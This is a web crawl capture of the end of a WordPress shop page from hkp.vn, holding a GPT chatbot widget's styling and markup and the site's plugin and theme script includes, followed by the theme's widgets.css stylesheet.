        border-color: #222;
        border-bottom-color: transparent;
    }
    .wpaicg-chatbox .wpaicg-mic-icon.wpaicg-recording{
        color: #f00;
    }
    .wpaicg-chatbox .wpaicg-bot-thinking{
        width: 100%;
        background-color: #222;
    }
    .wpaicg-chatbox-action-bar{
        height: 30px;
        padding: 0 5px;
        display: none;
        justify-content: flex-end;
        align-items: center;
        border-top-left-radius: 2px;
        border-top-right-radius: 2px;
        background: #222;
        color: #fff;
    }
    .wpaicg-chatbox-preview-box .wpaicg-chatbox-action-bar{
        width: calc(100% - 10px);
    }
    .wpaicg_widget_open .wpaicg-chatbox-action-bar{
        display: flex;
    }
    .wpaicg-chatbox-download-btn{
        cursor: pointer;
        padding: 2px;
        display: flex;
        align-items: center;
        margin: 0 3px;
    }
    .wpaicg-chatbox-download-btn svg{
        fill: currentColor;
        height: 16px;
        width: 16px;
    }
    .wpaicg-chatbox-fullscreen{
        cursor: pointer;
        padding: 2px;
        display: flex;
        align-items: center;
        margin: 0 3px;
    }
    .wpaicg-chatbox-close-btn{
        cursor: pointer;
        padding: 2px;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 3px;
    }
    .wpaicg-chatbox-close-btn svg{
        fill: currentColor;
        height: 16px;
        width: 16px;
    }
    .wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen{
        display: none;
        fill: none;
        height: 16px;
        width: 16px;
    }
    .wpaicg-chatbox-fullscreen svg.wpaicg-exit-fullscreen path{
        fill: currentColor;
    }
    .wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen{
        fill: none;
        height: 16px;
        width: 16px;
    }
    .wpaicg-chatbox-fullscreen svg.wpaicg-active-fullscreen path{
        fill: currentColor;
    }
    .wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-active-fullscreen{
        display:none;
    }
    .wpaicg-chatbox-fullscreen.wpaicg-fullscreen-box svg.wpaicg-exit-fullscreen{
        display: block;
    }
    .wpaicg-fullscreened .wpaicg-chatbox-action-bar{
        top: 0;
        z-index: 99;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        border-bottom-left-radius: 3px;
    }
    .wpaicg-chatbox .wpaicg-chatbox-footer{
        margin: 0px;
        padding: 0 20px;
    }
    .wpaicg-chat-widget-has-footer .wpaicg-chatbox-type{
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
</style>
<div class="wpaicg-chatbox wpaicg-chat-widget-no-footer"
     data-user-bg-color="#444654"
     data-color="#fff"
     data-fontsize="13"
     data-use-avatar=""
     data-user-avatar="https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/admin/images/chatbot.png"
     data-ai-name="AI"
     data-ai-bg-color="#343541"
     data-nonce="e5e57e90cf"
     data-post-id="2651"
     data-url="https://hkp.vn/5-mau-laptop-van-phong-tot-nhat-nam-2024-tai-hkp"
     data-bot-id="0"
     data-width="30%"
     data-height="40%"
     data-footer="false"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error=""
     data-text_height="40"
     data-text_rounded="8"
     data-chat_rounded="8"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-type="widget"
>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left">AI:</strong>
                    <span class="wpaicg-chat-message">
                        Hello human, I am a GPT powered AI chat bot. Ask me anything!                    </span>
                </p>
            </li>
        </ul>
        <span class="wpaicg-bot-thinking" style="color: #fff;">AI thinking&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    </div>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
                                </div>
        <span class="wpaicg-chatbox-send">
            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.5004 11.9998H5.00043M4.91577 12.2913L2.58085 19.266C2.39742 19.8139 2.3057 20.0879 2.37152 20.2566C2.42868 20.4031 2.55144 20.5142 2.70292 20.5565C2.87736 20.6052 3.14083 20.4866 3.66776 20.2495L20.3792 12.7293C20.8936 12.4979 21.1507 12.3822 21.2302 12.2214C21.2993 12.0817 21.2993 11.9179 21.2302 11.7782C21.1507 11.6174 20.8936 11.5017 20.3792 11.2703L3.66193 3.74751C3.13659 3.51111 2.87392 3.39291 2.69966 3.4414C2.54832 3.48351 2.42556 3.59429 2.36821 3.74054C2.30216 3.90893 2.3929 4.18231 2.57437 4.72906L4.91642 11.7853C4.94759 11.8792 4.96317 11.9262 4.96933 11.9742C4.97479 12.0168 4.97473 12.0599 4.96916 12.1025C4.96289 12.1506 4.94718 12.1975 4.91577 12.2913Z" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </span>
    </div>
    </div>
    </div>
    <div class="wpaicg_toggle" id="wpaicg_toggle_967719">
        <img src="https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/admin/images/chatbot.png" />
    </div>
</div>
            	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/clever-fox//inc/gradiant/block/assets/js/font-awesome-kit.js?ver=1.0' id='font-awesome-kit-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js' id='wpaicg-gpt-form-js'></script>
<script type='text/javascript' id='wpaicg-init-js-extra'>
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/hkp.vn\/wp-admin\/admin-ajax.php","search_nonce":"e5e57e90cf","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js' id='wpaicg-init-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js' id='wpaicg-chat-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hkp.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a90591b5629896addcdff5256582ffd6","fragment_name":"wc_fragments_a90591b5629896addcdff5256582ffd6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/jquery.ripples.min.js?ver=6.1.1' id='jquery-ripples-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/anime.min.js?ver=6.1.1' id='anime-min-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/wow.min.js?ver=6.1.1' id='wow-min-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/mo.min.js?ver=6.1.1' id='mo-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/theme.min.js?ver=6.1.1' id='gradiant-theme-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/gradiant/assets/js/custom.js?ver=6.1.1' id='gradiant-custom-js-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/themes/flavita/assets/js/custom.js?ver=6.1.1' id='flavita-custom-js-js'></script>
<script type='text/javascript' src='https://hkp.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hkp.vn/wp-content/themes/gradiant/assets/css/widgets.css?ver=6.1.1
body_size: 6074
content:
/*===== Widget Commmon =====*/

.widget-left, .widget-right, .widget-center {
    margin: 0;
    height: 100%;
    min-height: 60px;
    display: inline-flex;
    align-items: center;
}

.widget-right li a {
    margin-left: auto;
}

.widget-left li a {
    margin-right: auto;
}

.widget-right .widget,
.widget-left .widget {
    padding: 0px 15px;
}

.widget-left .widget:nth-child(2n+3),
.widget-left .widget:first-child{
    padding-left: 0px;
}

.widget-right .widget:nth-child(n+2) {
    padding: 0 15px;
}

.widget-right .widget:nth-child(2n+4),
.widget-right .widget:first-child {
    padding-left: 0px;
}

.widget-right .widget:last-child:not(:first-child) {
    padding-right: 0px;
}

.header .widget:not(.widget_social_widget):not(.widget_nav_menu) li, .widget_tag_cloud a {
    display: inline-block;
    padding: 0;
}

.header .widget:not(.widget_nav_menu):not(.widget_social_widget) li {
    margin: 0 10px 5px 0;
}

.widget_tag_cloud a {
    margin-bottom: 10px;
    margin-right: 5px;
}

.header .widget.widget_nav_menu .menu > li {
    display: inline-block;
    margin: 0 10px 0 0;
}

.header .widget.widget_nav_menu .menu > li ul a {
    display: block;
}

.header .widget.widget_nav_menu a img {
    display: inline-block;
    margin-right: 2px;
}

.header .widget.widget_nav_menu a:not(:hover):not(:focus) {
    color: var(--sp-secondary-dark);
}

.header .widget.widget_nav_menu .menu > li.pll-parent-menu-item {
    padding-left: 34px;
}

.header .widget.widget_nav_menu .menu > li.pll-parent-menu-item:before {
    content: "";
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    background: var(--sp-gradient1);
    border-radius: 100px;
}

.header .widget.widget_nav_menu .menu > li.pll-parent-menu-item:after {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 5px;
    bottom: 0;
    margin: auto;
    background: #ffffff;
    border-radius: 100px;
}

.header .widget.widget_nav_menu .menu > li.pll-parent-menu-item a::after {
    font-weight: 600;
}

.header .widget:not(.widget_social_widget) li:last-child, .widget_tag_cloud a:last-child {
    margin: 0;
}

.header-widget ul li span, .header-widget a {
    display: inline-block;
}

.header-widget ul li span, .header-widget a,
.contact-info span {
    text-decoration: none;
    position: relative;
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.header-widget a:hover span.title, .header-widget a:focus span.title {
	background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.header-widget a {
	color: inherit;
}

.contact-info span {
    display: block;
    line-height: normal;;
}

.header-widget .widget:not(.widget_social_widget) li a {
    width: max-content;
}

.header-widget .widget_nav_menu i {
    font-size: 20px;
    margin-right: 3px;
    background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    vertical-align: middle;
}

.header-widget .widget:not(.widget_social_widget):not(.widget-contact) i,
.header-widget .widget:not(.widget_social_widget):not(.widget-contact):not(.widget-media-gallery):not(.widget_media_image) img {
    display: inline-block;
}

.header-widget .widget:not(.widget_media_gallery):not(.widget_social_widget):not(.widget-contact):not(.widget-media-gallery):not(.widget_media_image) img {
    height: 20px;
}

.header .widget li:last-child {
    margin-right: 0;
}

.header-widget .gallery .gallery-item a {
    display: block;
    height: 70px;
}

.header-widget .widget img {
    width: 50px;
}

.header-widget .gallery {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.header-widget .gallery .gallery-item {
    -ms-flex: 1;
    flex: 1;
    margin: 0 6px 0 0;
    padding: 0;
}

.header-widget .widget_media_video {
    display: block;
    width: 100%;
}

.header-widget .widget_media_video .wp-video .mejs-container {
    width: 100% !important;
    max-height: 170px;
}

.header-widget .widget_media_video .wp-video-shortcode video, .header-widget .widget_media_video video.wp-video-shortcode {
    max-height: 170px;
}

.header-widget:not(.header-carousel) .widget .contact-area {
    padding: 0;
}

.header-widget .widget_meta a {
    font-size: 12px;
}

.widget li {
    list-style: none;
    position: relative;
    z-index: 0;
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.widget li a {
    position: relative;
    z-index: 0;
    color: inherit;
    display: inline-block;
    text-decoration: none;
}

.widget li a:hover,
.widget li a:focus {
    color: var(--sp-primary);
}

/*===== Widget Social =====*/

.widget.widget_social_widget {
	position: relative;
	z-index: 0;
}

.widget_social_widget ul {
    display: -ms-inline-flexbox;
    display: inline-flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.widget_social_widget li {
    position: relative;
    display: -ms-inline-flexbox;
    display: inline-flex;
    overflow: visible;
    list-style: none;
    margin: 0;
    margin-left: 10px;
    overflow: visible;
    list-style: none;
}

body .widget_social_widget li {
    margin-top: 10px;
}

body .widget_social_widget ul {
    margin-top: -10px;
}

.share-toolkit .toolkit-hover {
    display: inline-block;
}

.share-toolkit .toolkit-hover,
.widget_social_widget li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border-radius: 100%;
    font-size: 18px;
    position: relative;
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    background: #ffffff;
    color: var(--sp-secondary-dark);
    text-decoration: none;
    box-shadow: 0 0 13px -2px rgb(0 0 0 / 20%);
}

.share-toolkit .toolkit-hover,
.widget_social_widget li a i {
    -webkit-transition: var(--sp-transition);
    transition: var(--sp-transition);
}

.share-toolkit .toolkit-hover i,
.widget_social_widget li a:focus i,
.widget_social_widget li a:hover i {
    background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.widget_payment_methods ul,
.widget_payment_methods li,
.widget_payment_methods li a {
    line-height: 0;
}

.widget_payment_methods li a {
    line-height: 0;
    font-size: 35px;
}

.widget_payment_methods li:not(:last-child) a {
    margin-right: 10px;
    border-right: 1px solid rgba(68, 68, 68, 0.75);
    padding-right: 15px;
}

.widget_payment_methods li a i::before,
.widget_payment_methods li a i {
    line-height: 0.5;
}

.widget_payment_methods li,
.footer .widget_social_widget li a,
.sidebar .widget_social_widget li a,
.widget_social_widget li {
    display: inline-block;
}

/*=============== Contact-Area Start =============*/

.contact-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.contact-icon {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    font-size: 22px;
    line-height: 1;
    display: flex;
    align-items: center;
    height: 22px;
    margin-right: 12px;
    position: relative;
    z-index: 1;
}

.contact-icon i {
    background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

@-webkit-keyframes gradiant {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes gradiant {
    0% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }

    50% {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }

    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes gradiant-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@keyframes gradiant-float {
    100% {
        -webkit-transform: translateY(-4px);
        transform: translateY(-4px);
    }
}

@-webkit-keyframes gradiant-wobblehorizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes gradiant-wobblehorizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }

  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }

  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }

  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }

  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

.contact-area .contact-icon i,
.contact-area .contact-icon img {
    display: inline-block;
    vertical-align: super;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
}

.contact-area:hover .contact-icon *,
.contact-area:focus-within .contact-icon * {
    -webkit-animation-name: gradiant-wobblehorizontal;
    animation-name: gradiant-wobblehorizontal;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

.contact-info {
    text-decoration: none;
    display: inline-block;
    text-align: left;
    color: inherit;
	word-break: break-word;
}

.contact-info span.title {
    line-height: 1.2;
    margin-bottom: 0px;
}

.contact-info span.text {
    font-size: 16px;
    margin: 0;
    word-break: break-word;
    margin-bottom: 1px;
}

/* --/-- */

/* Manual Links Start & Calendar Start */

.widget ul, .widget_tag_cloud>* {
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    z-index: 0;
}

.sidebar .wp-block-calendar,
.sidebar .calendar_wrap {
    padding: 0 20px 20px;
}

.wp-block-calendar,
.calendar_wrap {
    width: 100%;
    max-width: 346px;
    background-color: #f5f6fa;
    margin: 0 auto;
    position: relative;
    z-index: 0;
}

.wp-block-calendar table,
.calendar_wrap table {
    width: 100%;
    margin: 0;
    border: none;
    background: none;
}

.wp-block-calendar table caption,
.calendar_wrap table caption {
    font-weight: 600;
    line-height: 3.7;
    color: var(--sp-secondary-dark);
    text-align: left;
    padding-left: 6px;
    position: relative;
    z-index: 0;
}

.wp-block-calendar table th,
.wp-block-calendar table td,
.calendar_wrap table th,
.calendar_wrap table td {
    text-align: center;
    line-height: 38px;
    font-size: 15px;
    border: 0;
    padding: 0;
    text-align: center;
    border-radius: 0;
}

.wp-block-calendar table th,
.calendar_wrap table th {
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    line-height: 35px;
    background: var(--sp-gradient1);
    border: 6px solid #f5f6fa;
}

.wp-block-calendar table td,
.calendar_wrap table td {
    color: initial;
    background: #eaedf6;
    border-collapse: collapse;
    outline: 5px solid #f5f6fa;
    outline-offset: -3px;
}

.sidebar .wp-block-calendar table td#today,
.sidebar .calendar_wrap table td#today {
    background: var(--sp-gradient1);
    color: #ffffff;
}

.wp-block-calendar table tfoot,
.calendar_wrap table tfoot {
    background-color: #e9e9ea;
}

.wp-calendar-nav {
    color: var(--sp-secondary-dark);
    display: flex;
    align-items: center;
    justify-content: space-between;
    border: none;
}

.widget div.wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a,
.widget div.calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a {
    text-decoration: none;
    color: var(--sp-secondary);
    padding: 6px 12px;
    border: 1px solid #f3f3f3;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 600;
    display: inline-block;
    margin-top: 10px;
}

.widget .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:hover,
.widget .wp-block-calendar .wp-calendar-nav span.wp-calendar-nav-prev a:focus,
.widget .calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a:hover,
.widget .calendar_wrap .wp-calendar-nav span.wp-calendar-nav-prev a:focus {
    color: #ffffff;
    background: var(--sp-primary);
}

/* --/-- */

/* Widget Search */
.widget .woocommerce-product-search, .mail-form>div, .search-form {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    z-index: 0;
}

.widget .search-form label, .mail-form, .search-form {
    width: 100%;
}

.widget .woocommerce-product-search, .widget .search-form, .widget form .search-field {
    border-radius: 10px;
}

.widget form {
    overflow: hidden;
}

.sidebar .widget.widget_subscribe button {
    margin-top: 15px;
    width: 100%;
}

/* --/-- */

/* Widget Sidebar Common */

.sidebar .widget_nav_menu .menu,
.sidebar .widget_tag_cloud>*, .sidebar .widget:not(.widget_text) .widget_social_widget,
.sidebar .widget .gallery, .sidebar > .widget:not(.widget_text) > ul,
.sidebar .widget form, .sidebar .widget-content {
    padding: 30px;
}

.sidebar > .widget,
.sidebar .wp-block-group__inner-container,
.sidebar .wp-block-search__label {
    overflow: hidden;
    border-radius: 10px;
    background: #f5f6fa;
    margin-bottom: 30px;
}

.sidebar .widget:last-child {
    margin-bottom: 0;
}

.sidebar .widget .widget-title,
.sidebar .widget_block h2:first-child,
.sidebar  .wp-block-search__label {
    margin-bottom: 0 !important;
    padding: 25px 30px 25px 60px;
    overflow: hidden;
    color: #ffffff;
    background: url(../images/bg_pattern.png) repeat-x center / contain , var(--sp-gradient2);
    -webkit-animation: animatedBackground 2s linear infinite;
    animation: animatedBackground 2s linear infinite;
}

.sidebar .wp-block-search__label {
    margin-bottom: 22px !important;
}

@keyframes animatedBackground { 0% { background-position: 0 0; } 100% { background-position: 20px 0; } }@-webkit-keyframes animatedBackground { 0% { background-position: 0 0; } 100% { background-position: 20px 0; } }

.sidebar .widget .widget-title:before, .sidebar .widget .widget-title:after,
.sidebar .widget_block h2:first-child:before, .sidebar .widget_block h2:first-child:after,
.sidebar  .wp-block-search__label:before, .sidebar  .wp-block-search__label:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    width: 4px;
    height: 24px;
    margin: auto 0;
    background: var(--sp-gradient1);
    transform: skewX(-12deg);
}

.sidebar .widget .widget-title:before,
.sidebar .widget_block h2:first-child:before,
.sidebar  .wp-block-search__label:before {
    left: 42px;
}

.sidebar .widget .widget-title:after,
.sidebar .widget_block h2:first-child:after,
.sidebar  .wp-block-search__label:after {
    left: 32px;
}

.sidebar .widget .widget-title span {
    position: absolute;
    top: -50px;
    right: -50px;
    width: 100px;
    height: 100px;
    background: var(--sp-gradient1);
    border-radius: 100px;
    z-index: -1;
}

.woo-sidebar .widget form input[type="search"],
.sidebar .widget form input[type="search"], .sidebar .widget form input[type="email"] {
    background: #ffffff;
    border-radius: 10px;
    font-size: 15px;
}

.footer-main .mail-form .submit,
.search-form .search-submit,
.widget .woocommerce-product-search button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border: none;
    outline: none;
    box-shadow: none;
    line-height: 2;
    z-index: 0;
}

.widget .woocommerce-product-search button,
.widget .search-form .search-submit {
    color: #ffffff;
    font-weight: 600;
    padding: 0 6px;
    border-radius: 6px;
    margin: auto;
    right: 8px;
}

.footer-section .widget .search-form .search-submit {
    right: 0;
}

.widget .search-form .search-submit {
    width: auto;
    height: 50px;
}

.sidebar .widget .woocommerce-product-search button,
.sidebar .widget .search-form button.search-submit {
    right: 30px;
    background-color: var(--sp-gradient1);
    overflow: hidden;
    max-height: 50px;
}

.sidebar .widget.widget_subscribe p {
    margin-bottom: 20px;
}



.sidebar .widget ul li.menu-item-has-children {
    padding-bottom: 0;
}

.sidebar .widget_recent_comments li {
    padding: 15px;
    word-break: break-word;
}

.sidebar .widget.widget_block ul > li:not(:last-child),
.sidebar .widget.woocommerce ul > li:not(:last-child),
.sidebar .widget.widget_nav_menu ul li:not(:last-child) a,
.sidebar .widget.widget_pages ul li:not(:last-child) a,
.sidebar .widget.widget_meta ul li:not(:last-child),
.sidebar .widget.widget_archive ul > li:not(:last-child),
.sidebar .widget.widget_categories ul > li:not(:last-child),
.sidebar .wp-block-gallery .blocks-gallery-item {
    margin-bottom: 0rem;
    border-bottom: 1px solid rgb(189 189 189 / 50%);
}

.sidebar .widget.widget_block ul > li,
.sidebar .widget.woocommerce ul > li,
.sidebar .widget.widget_nav_menu ul li a,
.sidebar .widget.widget_pages ul li a,
.sidebar .widget.widget_meta ul li,
.sidebar .widget.widget_archive ul > li,
.sidebar .widget.widget_categories ul > li {
    padding-top: 10px;
    padding-bottom: 10px;
}

.sidebar .widget.widget_nav_menu ul li a,
.sidebar .widget.widget_pages ul li a {
    display: block;
}

.sidebar .widget.widget_product_categories ul > li:not(.cat-parent),
.sidebar .widget.widget_archive ul > li,
.sidebar .widget.widget_categories ul > li {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    border-radius: 0;
    font-weight: 600;
    color: var(--sp-secondary-dark);
    z-index: 1;
}

.sidebar .widget.widget_product_categories ul > li:not(.cat-parent) > a:not(:hover):not(:focus),
.sidebar .widget.widget_archive ul > li > a:not(:hover):not(:focus),
.sidebar .widget.widget_categories ul > li > a:not(:hover):not(:focus) {
    color: var(--sp-secondary-dark);
}

.sidebar .widget.widget_product_categories ul > li.cat-parent > a {
    margin-bottom: 20px;
    color: #ffffff;
    background-color: var( --sp-gradient2);
    border-radius: 100px 0 0 100px;
}

.sidebar .widget.widget_product_categories ul > li.cat-parent > span {
    width: 52px;
    height: 52px;
    line-height: 52px;
    text-align: center;
    display: inline-block;
    border-radius: 0 100px 100px 0;
    margin-left: -4px;
    vertical-align: top;
    font-weight: 600;
}

.sidebar .widget.widget_product_categories ul > li a,
.sidebar .widget.widget_archive ul > li,
.sidebar .widget.widget_categories ul > li {
    padding: 10px 0.7rem 10px 1.4rem;
}

.sidebar .widget.widget_archive ul > li ul,
.sidebar .widget.widget_categories ul > li ul {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background-color: var(--sp-primary-light);
    border: 1px solid #cccccc;
    padding: 15px;
    border-radius: 10px;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
    -webkit-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.sidebar .widget.widget_archive ul li:hover > ul,
.sidebar .widget.widget_archive ul li:focus-within > ul,
.sidebar .widget.widget_categories ul li:hover > ul,
.sidebar .widget.widget_categories ul li:focus-within > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -ms-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
}

.sidebar .widget.widget_archive ul > li:after,
.sidebar .widget.widget_categories ul > li:after {
    content: "\f140";
    font-family: fontawesome;
    font-weight: normal;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    margin: auto 0;
    background: var(--sp-gradient1);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    z-index: -1;
}

.widget_top_rated_products li img,
.sidebar .widget.widget_product_categories ul > li span {
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 100%;
    text-align: center;
    color: #ffffff;
    background-color: var(--sp-gradient1);
}

.widget_top_rated_products li img {
    padding: 3px;
    float: right;
}

.widget_top_rated_products li a {
    display: flow-root;
    line-height: 3.2;
    color: #ffffff;
    background-color: var(--sp-gradient2);
    border-radius: 10rem;
}

.widget_top_rated_products li a span {
    padding: 1rem 0.87rem 1rem 1.25rem;
}

.widget_top_rated_products .woocommerce-Price-amount.amount {
    display: inline-block;
    padding: 10px 20px;
    border-radius: 0 0 10rem 10rem;
    margin-left: 1.5rem;
}

.widget_top_rated_products .woocommerce-Price-amount.amount {
    background: var(--sp-gradient1);
    color: #ffffff;
}

.widget_top_rated_products del .woocommerce-Price-amount.amount {
    background-color: var(--sp-border-dark);
    color: #ffffff;
}

.widget.widget_products li:not(:last-child) {
    padding-bottom: 1.25rem;
    border-bottom: 1px solid rgb(189 189 189 / 50%);
}

.widget.widget_products ul li {
    background-color: var(--sp-secondary);
    border-radius: 0.625rem;
    overflow: hidden;
    padding: 15px;
    color: #ffffff;
}

